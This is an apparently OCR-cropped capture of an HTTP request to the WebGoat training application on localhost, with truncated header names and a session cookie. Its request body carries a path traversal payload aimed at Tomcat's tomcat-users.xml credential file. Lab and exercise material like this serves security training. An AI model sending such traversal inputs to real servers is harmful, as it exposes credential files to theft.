 aw Hex \n
: http://localhost
nt-Type: application/x-www-form-urlencoded
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
i/537.36
t:
html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
v=b3;q=0.9
etch-Site: same-origin
etch-Mode: navigate
etch-User: ?1
etch-Dest: document
er: http://localhost/WebGoat/attack?Screen=57&menu=200
t-Encoding: gzip, deflate
t-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
e: JSESSIONID=24010922AC8F4348CCC1D015C8C3CE21
ction: close
../../../../../../tomcat/conf/tomcat-users.xml&SUBMIT=View+File
Search...